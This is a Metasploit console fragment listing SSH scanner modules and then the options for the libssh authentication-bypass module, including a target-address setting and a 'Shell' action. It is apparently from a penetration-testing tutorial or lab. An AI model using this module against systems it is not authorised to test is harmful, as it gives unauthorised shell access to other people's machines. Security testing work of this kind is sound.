 10 auxiliary/scanner/ssh/detect_kippo normal Yes Kippo SSH Honeypot Detector
11 auxiliary/scanner/ssh/eaton_xpert_backdoor 2018-07-18 normal Yes Eaton Xpert Meter SSH Private Key Exposure Scanner
12 auxiliary/scanner/ssh/fortinet_backdoor 2016-01-09 normal Yes Fortinet SSH Backdoor Scanner
13 auxiliary/scanner/ssh/juniper_backdoor 2015-12-20 normal Yes Juniper SSH Backdoor Scanner
14 auxiliary/scanner/ssh/karaf_login normal Yes Apache Karaf Login Utility
15 auxiliary/scanner/ssh/libssh_auth_bypass 2018-10-16 normal Yes libssh Authentication Bypass Scanner
16 auxiliary/scanner/ssh/ssh_enumusers normal Yes SSH Username Enumeration
17 auxiliary/scanner/ssh/ssh_identify_pubkeys normal Yes SSH Public Key Acceptance Scanner
18 auxiliary/scanner/ssh/ssh_login normal Yes SSH Login Check Scanner
19 auxiliary/scanner/ssh/ssh_login_pubkey normal Yes SSH Public Key Login Scanner
20 auxiliary/scanner/ssh/ssh_version normal Yes SSH Version Scanner
msf5 > use auxiliary/scanner/ssh/libssh_auth_bypass
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > show options
Module options (auxiliary/scanner/ssh/libssh_auth_bypass):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_BANNER true no Check banner for libssh
CMD no Command or alternative shell
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
SPAWN_PTY false no Spawn a PTY
THREADS 1 yes The number of concurrent threads
Auxiliary action:
Name Description
---- -----------
Shell Spawn a shell
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) >